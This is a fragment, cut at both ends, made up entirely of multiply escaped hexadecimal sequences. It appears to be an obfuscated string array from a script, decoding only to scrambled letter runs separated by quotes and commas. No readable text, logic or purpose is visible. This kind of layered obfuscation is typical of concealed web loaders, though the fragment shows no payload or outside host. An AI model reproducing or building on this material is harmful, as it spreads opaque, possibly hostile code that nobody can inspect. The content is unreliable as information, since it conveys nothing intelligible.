5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x